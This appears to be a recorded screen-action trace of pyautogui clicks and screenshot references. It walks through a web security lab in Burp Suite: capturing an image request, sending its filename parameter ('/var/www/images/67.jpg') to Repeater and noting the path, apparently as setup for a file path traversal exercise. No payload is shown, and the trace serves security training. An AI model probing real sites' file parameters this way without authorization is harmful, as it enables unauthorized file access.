
pyautogui.moveTo(125, 291)

pyautogui.moveTo(415, 310)

pyautogui.moveTo(187, 348)

pyautogui.moveTo(293, 336)

# - Launch the lab in a new tab and view Burp's Proxy HTTP history
pyautogui.rightClick(247, 363)

pyautogui.click(303, 367)

pyautogui.moveTo(277, 118)

pyautogui.click(162, 82)

pyautogui.moveTo(180, 301)

# - Send the /image?filename=/var/www/images/67.jpg request to Repeater
pyautogui.click(753, 379)

# - Resend the 67.jpg image request in Repeater and select its filename value
pyautogui.click(241, 85)

pyautogui.click(38, 143)

pyautogui.click(38, 143)

pyautogui.doubleClick(129, 217)

pyautogui.moveTo(156, 220)

# - Record the path /var/www/images/67.jpg under Analysis in notes.txt
pyautogui.moveTo(31, 217); pyautogui.dragTo(118, 217)
